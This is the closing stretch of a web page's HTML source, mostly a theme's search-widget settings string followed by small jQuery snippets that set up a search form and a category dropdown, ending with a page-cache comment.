10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_46_696c7c1835ae7_rand","tdc_css_class":"td_uid_46_696c7c1835ae7_rand","tdc_css_class_style":"td_uid_46_696c7c1835ae7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_46_696c7c1835ae7_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:22:16 -->